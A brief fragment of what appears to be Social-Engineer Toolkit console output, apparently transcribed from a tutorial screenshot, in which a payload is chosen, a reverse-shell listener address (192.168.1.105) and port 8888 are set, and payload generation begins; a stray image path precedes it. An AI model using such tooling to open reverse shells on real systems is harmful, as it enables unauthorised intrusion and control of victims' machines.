 set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.105
set:payloads> Enter the PORT for the reverse listener:8888
[*] Generating the payload.. please be patient.